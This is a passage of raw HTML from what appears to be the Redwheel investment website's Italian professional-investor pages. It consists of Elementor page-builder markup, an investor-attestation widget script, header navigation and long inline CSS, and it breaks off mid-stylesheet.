			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Italy</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM1NTAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/it/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1486" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1797">.elementor-1797 .elementor-element.elementor-element-d02d190 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1797 .elementor-element.elementor-element-48bc868.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-48bc868.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1797 .elementor-element.elementor-element-f372b4d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-f372b4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-f372b4d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1797 .elementor-element.elementor-element-f372b4d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1797 .elementor-element.elementor-element-f372b4d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1797 .elementor-element.elementor-element-aa28c42  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42{width:auto;max-width:auto;}.elementor-1797 .elementor-element.elementor-element-d02d190:not(.elementor-motion-effects-element-type-background), .elementor-1797 .elementor-element.elementor-element-d02d190 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1797 .elementor-element.elementor-element-d02d190{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-d02d190 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1797 .elementor-element.elementor-element-48bc868{width:27.25%;}.elementor-1797 .elementor-element.elementor-element-f372b4d{width:72.75%;}}</style><style id="elementor-post-3456">.elementor-3456 .elementor-element.elementor-element-353ee2d > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3456 .elementor-element.elementor-element-009dbb6.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3456 .elementor-element.elementor-element-009dbb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3456 .elementor-element.elementor-element-009dbb6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3456 .elementor-element.elementor-element-009dbb6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-047fb66 img{height:528px;object-fit:cover;}.elementor-3456 .elementor-element.elementor-element-047fb66 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-4ac6989 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3456 .elementor-element.elementor-element-4ac6989 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3456 .elementor-element.elementor-element-5772d43  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43{width:auto;max-width:auto;}.elementor-3456 .elementor-element.elementor-element-353ee2d:not(.elementor-motion-effects-element-type-background), .elementor-3456 .elementor-element.elementor-element-353ee2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3456 .elementor-element.elementor-element-353ee2d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-353ee2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3456 .elementor-element.elementor-element-009dbb6{width:27.25%;}.elementor-3456 .elementor-element.elementor-element-4ac6989{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1786" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1786"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1714" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1714"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1797" class="elementor elementor-1797">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d02d190 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="d02d190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48bc868 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="48bc868" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f372b4d" data-id="f372b4d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa28c42 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="aa28c42" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1798">.elementor-1798 .elementor-element.elementor-element-a29c6a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1798 .elementor-element.elementor-element-a29c6a5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1798 .elementor-element.elementor-element-be2ebd7 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1798 .elementor-element.elementor-element-be2ebd7 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1798 .elementor-element.elementor-element-765cbed{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1798 .elementor-element.elementor-element-a363eda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1798 .elementor-element.elementor-element-a363eda > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1799">.elementor-1799 .elementor-element.elementor-element-2eb4d3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1799 .elementor-element.elementor-element-2eb4d3e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1799 .elementor-element.elementor-element-fccdbbc .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1799 .elementor-element.elementor-element-fccdbbc > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1799 .elementor-element.elementor-element-1943539{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1799 .elementor-element.elementor-element-36f3de4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1800">.elementor-1800 .elementor-element.elementor-element-db59444 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1800 .elementor-element.elementor-element-db59444 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-e08ab25 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1800 .elementor-element.elementor-element-e08ab25 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1800 .elementor-element.elementor-element-98051f4{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1800 .elementor-element.elementor-element-117d941{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1801">.elementor-1801 .elementor-element.elementor-element-f462e8d > .elementor-element-populated{margin:0px 0px 0px 